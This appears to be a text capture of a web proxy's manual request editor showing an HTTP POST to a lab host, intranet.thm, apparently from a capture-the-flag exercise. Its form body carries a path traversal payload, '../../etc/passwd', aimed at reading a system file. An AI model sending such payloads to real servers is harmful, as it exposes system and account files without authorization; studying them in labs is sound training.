 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://intranet.thm:8080/internal HTTP/1.1
host: intranet.thm:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://intranet.thm:8080/internal
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://intranet.thm:8080
Connection: keep-alive
news=../../etc/passwd